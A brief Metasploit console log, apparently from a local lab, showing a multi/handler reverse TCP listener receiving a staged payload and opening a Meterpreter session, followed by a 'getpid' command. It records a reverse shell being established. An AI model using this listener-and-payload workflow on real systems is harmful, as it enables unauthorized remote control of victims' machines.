 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.93:1234
[*] Sending stage (200262 bytes) to 192.168.31.93
[*] Meterpreter session 2 opened (192.168.31.93:1234 -> 192.168.31.93:55817) at
2020-12-04 21:33:16 +0800
meterpreter > getpid
Current pid: 4904
meterpreter >